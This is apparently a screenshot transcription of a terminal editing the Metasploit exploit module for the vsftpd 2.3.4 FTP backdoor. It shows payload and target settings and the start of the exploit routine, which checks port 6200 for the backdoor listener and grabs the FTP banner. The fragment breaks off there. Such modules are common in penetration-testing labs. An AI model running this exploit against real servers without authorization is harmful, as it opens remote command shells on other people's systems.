 GNU nano 8.4 /usr/share/metasploit-framework/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
    'Payload'        =>
      {
        'Space'    => 2000,
        'BadChars' => '',
        'DisableNops' => true,
        'Compat'      =>
          {
            'PayloadType'    => 'cmd_interact',
            'ConnectionType' => 'find'
          }
      },
    'Targets'        =>
      [
        [ 'Automatic', { } ],
      ],
    'DisclosureDate' => '2011-07-03',
    'DefaultTarget' => 0))

  register_options([ Opt::RPORT(21) ])
end

def exploit

  nsock = self.connect(false, {'RPORT' => 6200}) rescue nil
  if nsock
    print_status("The port used by the backdoor bind listener is already open")
    handle_backdoor(nsock)
    return
  end

  # Connect to the FTP service port first
  connect

  banner = sock.get_once(-1, 30).to_s
  print_status("Banner: #{banner.strip}")